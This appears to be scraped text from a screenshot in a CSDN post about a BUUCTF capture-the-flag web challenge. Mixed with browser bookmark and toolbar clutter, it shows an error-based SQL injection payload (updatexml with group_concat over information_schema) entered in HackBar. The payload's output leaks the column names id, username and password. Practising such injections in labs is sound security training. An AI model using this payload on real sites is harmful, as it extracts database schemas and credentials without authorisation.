 8283cfd2-1f72-4f04-9873-cfeca1fd3eba.node4.buuoj.cn:81/check.php?username=1'or(updatexml(1,concat(0x7e,(select(group_concat(colu
百度 火狐官方站点 百度 新手上路 百度一下，你就知道 火狐官方站点 常用网址 天猫精选-理想生活上... XCTF 攻防世界 Web... H-ui前端框架官方网... BUUCTF MISC部分题... 常用网址 移动设备上的书签
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION ACT NORMAL
XPATH syntax error: '~id,username,password~'
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://8283cfd2-1f72-4f04-9873-cfeca1fd3eba.node4.buuoj.cn:81/check.php?username=1'or(updatexml(1,concat(0x7e,
(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))%23&password=1
Post data Referer User Agent Cookies Clear All
CSDN @m0_62094846